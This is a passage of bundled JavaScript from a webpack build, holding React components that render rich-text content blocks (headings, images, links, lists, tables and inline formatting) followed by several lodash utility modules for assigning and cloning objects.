  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(react__WEBPACK_IMPORTED_MODULE_0__.Fragment, null, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", null, !!href ? /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("a", { href }, entryTitle) : entryTitle), !!entryDescription ? /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", null, entryDescription) : null);
};
function FormContentType(_props) {
  return null;
}
FormContentType.Children = function(_props) {
  return null;
};
function Fragment(props) {
  var _a, _b, _c, _d, _e;
  const hasDecorators = !!((_c = (_b = (_a = props.block) == null ? void 0 : _a.properties) == null ? void 0 : _b.decorators) == null ? void 0 : _c.length);
  const decorators = (_e = (_d = props.block) == null ? void 0 : _d.properties) == null ? void 0 : _e.decorators;
  return hasDecorators ? /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Decorators, { block: props.block, decorators }) : /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Fragment.Children, { block: props.block }) });
}
Fragment.Children = RenderBlockChildrenFactory();
function Heading(props) {
  const attributes = getAttributes(props);
  const render = () => {
    var _a, _b;
    switch ((_b = (_a = props == null ? void 0 : props.block) == null ? void 0 : _a.properties) == null ? void 0 : _b.level) {
      case 2: {
        return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("h2", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Heading.Children, { block: props.block }) }));
      }
      case 3: {
        return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("h3", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Heading.Children, { block: props.block }) }));
      }
      case 4: {
        return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("h4", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Heading.Children, { block: props.block }) }));
      }
      case 5: {
        return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("h5", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Heading.Children, { block: props.block }) }));
      }
      case 6: {
        return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("h6", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Heading.Children, { block: props.block }) }));
      }
      default: {
        return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("h1", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Heading.Children, { block: props.block }) }));
      }
    }
  };
  return render();
}
Heading.Children = RenderBlockChildrenFactory();
function Image(props) {
  var _a, _b, _c, _d, _e, _f, _g, _h;
  const src = (_d = (_c = (_b = (_a = props.block) == null ? void 0 : _a.value) == null ? void 0 : _b.asset) == null ? void 0 : _c.sys) == null ? void 0 : _d.uri;
  const attributes = getAttributes(props, {
    src,
    alt: (_f = (_e = props.block) == null ? void 0 : _e.value) == null ? void 0 : _f.altText,
    title: (_h = (_g = props == null ? void 0 : props.block) == null ? void 0 : _g.value) == null ? void 0 : _h.caption
  });
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("img", __spreadValues({}, attributes));
}
Image.Children = EmptyChildrenFactory();
function ImageWithCaption(props) {
  var _a, _b;
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(WithCaption, { caption: (_b = (_a = props.block) == null ? void 0 : _a.value) == null ? void 0 : _b.caption }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Image, __spreadValues({}, props)));
}
function InlineEntry(props) {
  var _a, _b, _c;
  const href = (_c = (_b = (_a = props == null ? void 0 : props.block) == null ? void 0 : _a.value) == null ? void 0 : _b.sys) == null ? void 0 : _c.uri;
  const attributes = getAttributes(props, {
    href
  });
  return !!attributes.href ? /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("a", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(InlineEntry.Children, { block: props.block }) })) : /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(InlineEntry.Children, { block: props.block }) });
}
InlineEntry.Children = function(props) {
  var _a, _b;
  const entryTitle = ((_b = (_a = props == null ? void 0 : props.block) == null ? void 0 : _a.value) == null ? void 0 : _b.entryTitle) || "";
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(react__WEBPACK_IMPORTED_MODULE_0__.Fragment, null, entryTitle);
};
function Link(props) {
  var _a, _b, _c, _d, _e, _f, _g;
  const linkValue = (_b = (_a = props == null ? void 0 : props.block) == null ? void 0 : _a.properties) == null ? void 0 : _b.link;
  const attributes = getAttributes(props, {
    href: (_c = linkValue == null ? void 0 : linkValue.sys) == null ? void 0 : _c.uri,
    target: ((_e = (_d = props == null ? void 0 : props.block) == null ? void 0 : _d.properties) == null ? void 0 : _e.newTab) ? "_blank" : null,
    rel: ((_g = (_f = props == null ? void 0 : props.block) == null ? void 0 : _f.properties) == null ? void 0 : _g.newTab) ? "noopener noreferrer" : null
  });
  return !!attributes.href ? /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("a", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Link.Children, { block: props.block }) })) : /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Link.Children, { block: props.block }) });
}
Link.Children = RenderBlockChildrenFactory();
function Liquid(props) {
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Liquid.Children, { block: props.block }) });
}
Liquid.Children = function(props) {
  var _a;
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(react__WEBPACK_IMPORTED_MODULE_0__.Fragment, null, (_a = props.block) == null ? void 0 : _a.value);
};
function List(props) {
  var _a, _b, _c, _d;
  const isOrdered = ((_b = (_a = props.block) == null ? void 0 : _a.properties) == null ? void 0 : _b.listType) === "ordered";
  const attributes = getAttributes(props, {
    start: isOrdered ? (_d = (_c = props.block) == null ? void 0 : _c.properties) == null ? void 0 : _d.start : null
  });
  return isOrdered ? /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("ol", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(List.Children, { block: props.block }) })) : /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("ul", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(List.Children, { block: props.block }) }));
}
List.Children = RenderBlockChildrenFactory();
function ListItem(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("li", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(ListItem.Children, { block: props.block }) }));
}
ListItem.Children = RenderBlockChildrenFactory();
function Panel(props) {
  var _a, _b;
  const attributes = getAttributes(props, {
    className: ["panel", ((_b = (_a = props.block) == null ? void 0 : _a.properties) == null ? void 0 : _b.panelType) || "info"].join(" ")
  });
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("aside", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Panel.Children, { block: props.block }) }));
}
Panel.Children = RenderBlockChildrenFactory();
function Paragraph(props) {
  var _a, _b;
  const attributes = getAttributes(props, {
    className: (_b = (_a = props.block) == null ? void 0 : _a.properties) == null ? void 0 : _b.paragraphType
  });
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("p", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Paragraph.Children, { block: props.block }) }));
}
Paragraph.Children = RenderBlockChildrenFactory();
function Quote(props) {
  var _a, _b;
  const attributes = getAttributes(props, {
    "cite": (_b = (_a = props.block) == null ? void 0 : _a.properties) == null ? void 0 : _b.url
  });
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("blockquote", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Quote.Children, { block: props.block }) }));
}
Quote.Children = function(props) {
  var _a, _b, _c, _d;
  const source = (_b = (_a = props.block) == null ? void 0 : _a.properties) == null ? void 0 : _b.source;
  const citation = (_d = (_c = props.block) == null ? void 0 : _c.properties) == null ? void 0 : _d.citation;
  const hasChildren = !!source || !!citation;
  return hasChildren ? /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(react__WEBPACK_IMPORTED_MODULE_0__.Fragment, null, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("p", null, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderChildren, { block: props.block })), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("footer", null, source, " ", !!citation ? /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("cite", null, citation) : /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(react__WEBPACK_IMPORTED_MODULE_0__.Fragment, null))) : /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderChildren, { block: props.block });
};
function Table(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("table", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Table.Children, { block: props.block }) }));
}
Table.Children = RenderBlockChildrenFactory();
function TableBody(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("tbody", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(TableBody.Children, { block: props.block }) }));
}
TableBody.Children = RenderBlockChildrenFactory();
function TableCaption(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("caption", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(TableCaption.Children, { block: props.block }) }));
}
TableCaption.Children = RenderBlockChildrenFactory();
function TableCell(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("td", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(TableCell.Children, { block: props.block }) }));
}
TableCell.Children = RenderBlockChildrenFactory();
function TableFooter(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("tfoot", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(TableFooter.Children, { block: props.block }) }));
}
TableFooter.Children = RenderBlockChildrenFactory();
function TableHeader(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("thead", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(TableHeader.Children, { block: props.block }) }));
}
TableHeader.Children = RenderBlockChildrenFactory();
function TableHeaderCell(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("th", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(TableHeaderCell.Children, { block: props.block }) }));
}
TableHeaderCell.Children = RenderBlockChildrenFactory();
function TableRow(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("tr", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(TableRow.Children, { block: props.block }) }));
}
TableRow.Children = RenderBlockChildrenFactory();
function Decorators(props) {
  const decorators = useDecorators();
  const remainingDecorators = !!props.decorators ? [...props.decorators] : void 0;
  const firstDecorator = !!remainingDecorators ? remainingDecorators.shift() : void 0;
  const DecoratorComponent = !!firstDecorator ? decorators[firstDecorator] : void 0;
  const render = () => {
    if (!!DecoratorComponent) {
      return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(DecoratorComponent, { block: props.block, decorator: firstDecorator, otherDecorators: remainingDecorators });
    } else if (firstDecorator) {
      return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Decorators, { block: props.block, decorators: remainingDecorators });
    } else {
      return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Fragment.Children, { block: props.block });
    }
  };
  return render();
}
function DecoratorChildren(props) {
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Decorators, { block: props.block, decorators: props.otherDecorators });
}
function Abbreviation(props) {
  var _a, _b, _c;
  const title = (_c = (_b = (_a = props == null ? void 0 : props.block) == null ? void 0 : _a.properties) == null ? void 0 : _b.abbreviation) == null ? void 0 : _c.title;
  const attributes = getAttributes(props, { title });
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("abbr", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(InlineCode.Children, { block: props.block, decorator: props.decorator, otherDecorators: props.otherDecorators }) }));
}
Abbreviation.Children = DecoratorChildren;
function InlineCode(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("code", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(InlineCode.Children, { block: props.block, decorator: props.decorator, otherDecorators: props.otherDecorators }) }));
}
InlineCode.Children = DecoratorChildren;
function Delete(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("del", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Delete.Children, { block: props.block, decorator: props.decorator, otherDecorators: props.otherDecorators }) }));
}
Delete.Children = DecoratorChildren;
function Emphasis(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("em", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Emphasis.Children, { block: props.block, decorator: props.decorator, otherDecorators: props.otherDecorators }) }));
}
Emphasis.Children = DecoratorChildren;
function Insert(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("ins", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Insert.Children, { block: props.block, decorator: props.decorator, otherDecorators: props.otherDecorators }) }));
}
Insert.Children = DecoratorChildren;
function Keyboard(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("kbd", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Keyboard.Children, { block: props.block, decorator: props.decorator, otherDecorators: props.otherDecorators }) }));
}
Keyboard.Children = DecoratorChildren;
function LineBreak(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("br", __spreadValues({}, attributes));
}
LineBreak.Children = function(props) {
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(react__WEBPACK_IMPORTED_MODULE_0__.Fragment, null);
};
function Mark(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("mark", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Mark.Children, { block: props.block, decorator: props.decorator, otherDecorators: props.otherDecorators }) }));
}
Mark.Children = DecoratorChildren;
function Strong(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("strong", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Strong.Children, { block: props.block, decorator: props.decorator, otherDecorators: props.otherDecorators }) }));
}
Strong.Children = DecoratorChildren;
function Strikethrough(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("s", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Strikethrough.Children, { block: props.block, decorator: props.decorator, otherDecorators: props.otherDecorators }) }));
}
Strikethrough.Children = DecoratorChildren;
function Subscript(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("sub", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Subscript.Children, { block: props.block, decorator: props.decorator, otherDecorators: props.otherDecorators }) }));
}
Subscript.Children = DecoratorChildren;
function Superscript(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("sup", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Superscript.Children, { block: props.block, decorator: props.decorator, otherDecorators: props.otherDecorators }) }));
}
Superscript.Children = DecoratorChildren;
function Underline(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("u", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Underline.Children, { block: props.block, decorator: props.decorator, otherDecorators: props.otherDecorators }) }));
}
Underline.Children = DecoratorChildren;
function Variable(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("var", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Variable.Children, { block: props.block, decorator: props.decorator, otherDecorators: props.otherDecorators }) }));
}
Variable.Children = DecoratorChildren;
var BLOCK_RENDERERS = {
  "_anchor": Anchor,
  "_asset": Asset,
  "_code": CodeWithCaption,
  "_component": Component,
  "_divider": Divider,
  "_entry": Entry,
  "_formContentType": FormContentType,
  "_fragment": Fragment,
  "_heading": Heading,
  "_image": ImageWithCaption,
  "_inlineEntry": InlineEntry,
  "_link": Link,
  "_liquid": Liquid,
  "_list": List,
  "_listItem": ListItem,
  "_panel": Panel,
  "_paragraph": Paragraph,
  "_quote": Quote,
  "_table": Table,
  "_tableBody": TableBody,
  "_tableCaption": TableCaption,
  "_tableCell": TableCell,
  "_tableFooter": TableFooter,
  "_tableHeader": TableHeader,
  "_tableHeaderCell": TableHeaderCell,
  "_tableRow": TableRow
};
var DECORATOR_RENDERERS = {
  "abbreviation": Abbreviation,
  "code": InlineCode,
  "delete": Delete,
  "emphasis": Emphasis,
  "insert": Insert,
  "keyboard": Keyboard,
  "linebreak": LineBreak,
  "mark": Mark,
  "strikethrough": Strikethrough,
  "strong": Strong,
  "subscript": Subscript,
  "superscript": Superscript,
  "underline": Underline,
  "variable": Variable
};

//# sourceMappingURL=canvas-react.mjs.map

/***/ }),

/***/ 31099:
/***/ ((module) => {

function arrayEach(array, iteratee) {
  var index = -1, length = array == null ? 0 : array.length;
  while (++index < length) {
    if (iteratee(array[index], index, array) === false) {
      break;
    }
  }
  return array;
}
module.exports = arrayEach;


/***/ }),

/***/ 98067:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseAssignValue = __webpack_require__(5442), eq = __webpack_require__(91210);
function assignMergeValue(object, key, value) {
  if (value !== void 0 && !eq(object[key], value) || value === void 0 && !(key in object)) {
    baseAssignValue(object, key, value);
  }
}
module.exports = assignMergeValue;


/***/ }),

/***/ 46629:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseAssignValue = __webpack_require__(5442), eq = __webpack_require__(91210);
var objectProto = Object.prototype;
var hasOwnProperty = objectProto.hasOwnProperty;
function assignValue(object, key, value) {
  var objValue = object[key];
  if (!(hasOwnProperty.call(object, key) && eq(objValue, value)) || value === void 0 && !(key in object)) {
    baseAssignValue(object, key, value);
  }
}
module.exports = assignValue;


/***/ }),

/***/ 62095:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var copyObject = __webpack_require__(13553), keys = __webpack_require__(88104);
function baseAssign(object, source) {
  return object && copyObject(source, keys(source), object);
}
module.exports = baseAssign;


/***/ }),

/***/ 97620:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var copyObject = __webpack_require__(13553), keysIn = __webpack_require__(54839);
function baseAssignIn(object, source) {
  return object && copyObject(source, keysIn(source), object);
}
module.exports = baseAssignIn;


/***/ }),

/***/ 5442:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var defineProperty = __webpack_require__(58241);
function baseAssignValue(object, key, value) {
  if (key == "__proto__" && defineProperty) {
    defineProperty(object, key, {
      "configurable": true,
      "enumerable": true,
      "value": value,
      "writable": true
    });
  } else {
    object[key] = value;
  }
}
module.exports = baseAssignValue;


/***/ }),

/***/ 36353:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var Stack = __webpack_require__(30435), arrayEach = __webpack_require__(31099), assignValue = __webpack_require__(46629), baseAssign = __webpack_require__(62095), baseAssignIn = __webpack_require__(97620), cloneBuffer = __webpack_require__(8292), copyArray = __webpack_require__(82917), copySymbols = __webpack_require__(31285), copySymbolsIn = __webpack_require__(7174), getAllKeys = __webpack_require__(47024), getAllKeysIn = __webpack_require__(50047), getTag = __webpack_require__(11703), initCloneArray = __webpack_require__(647), initCloneByTag = __webpack_require__(38633), initCloneObject = __webpack_require__(81063), isArray = __webpack_require__(28368), isBuffer = __webpack_require__(44033), isMap = __webpack_require__(47076), isObject = __webpack_require__(1763), isSet = __webpack_require__(67734), keys = __webpack_require__(88104), keysIn = __webpack_require__(54839);
var CLONE_DEEP_FLAG = 1, CLONE_FLAT_FLAG = 2, CLONE_SYMBOLS_FLAG = 4;
var argsTag = "[object Arguments]", arrayTag = "[object Array]", boolTag = "[object Boolean]", dateTag = "[object Date]", errorTag = "[object Error]", funcTag = "[object Function]", genTag = "[object GeneratorFunction]", mapTag = "[object Map]", numberTag = "[object Number]", objectTag = "[object Object]", regexpTag = "[object RegExp]", setTag = "[object Set]", stringTag = "[object String]", symbolTag = "[object Symbol]", weakMapTag = "[object WeakMap]";
var arrayBufferTag = "[object ArrayBuffer]", dataViewTag = "[object DataView]", float32Tag = "[object Float32Array]", float64Tag = "[object Float64Array]", int8Tag = "[object Int8Array]", int16Tag = "[object Int16Array]", int32Tag = "[object Int32Array]", uint8Tag = "[object Uint8Array]", uint8ClampedTag = "[object Uint8ClampedArray]", uint16Tag = "[object Uint16Array]", uint32Tag = "[object Uint32Array]";
var cloneableTags = {};
cloneableTags[argsTag] = cloneableTags[arrayTag] = cloneableTags[arrayBufferTag] = cloneableTags[dataViewTag] = cloneableTags[boolTag] = cloneableTags[dateTag] = cloneableTags[float32Tag] = cloneableTags[float64Tag] = cloneableTags[int8Tag] = cloneableTags[int16Tag] = cloneableTags[int32Tag] = cloneableTags[mapTag] = cloneableTags[numberTag] = cloneableTags[objectTag] = cloneableTags[regexpTag] = cloneableTags[setTag] = cloneableTags[stringTag] = cloneableTags[symbolTag] = cloneableTags[uint8Tag] = cloneableTags[uint8ClampedTag] = cloneableTags[uint16Tag] = cloneableTags[uint32Tag] = true;
cloneableTags[errorTag] = cloneableTags[funcTag] = cloneableTags[weakMapTag] = false;
function baseClone(value, bitmask, customizer, key, object, stack) {
  var result, isDeep = bitmask & CLONE_DEEP_FLAG, isFlat = bitmask & CLONE_FLAT_FLAG, isFull = bitmask & CLONE_SYMBOLS_FLAG;
  if (customizer) {
    result = object ? customizer(value, key, object, stack) : customizer(value);
  }
  if (result !== void 0) {
    return result;
  }
  if (!isObject(value)) {
    return value;
  }
  var isArr = isArray(value);
  if (isArr) {
    result = initCloneArray(value);
    if (!isDeep) {
      return copyArray(value, result);
    }
  } else {
    var tag = getTag(value), isFunc = tag == funcTag || tag == genTag;
    if (isBuffer(value)) {
      return cloneBuffer(value, isDeep);
    }
    if (tag == objectTag || tag == argsTag || isFunc && !object) {
      result = isFlat || isFunc ? {} : initCloneObject(value);
      if (!isDeep) {
        return isFlat ? copySymbolsIn(value, baseAssignIn(result, value)) : copySymbols(value, baseAssign(result, value));
      }
    } else {
      if (!cloneableTags[tag]) {
        return object ? value : {};
      }
      result = initCloneByTag(value, tag, isDeep);
    }
  }
  stack || (stack = new Stack());
  var stacked = stack.get(value);
  if (stacked) {
    return stacked;
  }
  stack.set(value, result);
  if (isSet(value)) {
    value.forEach(function(subValue) {
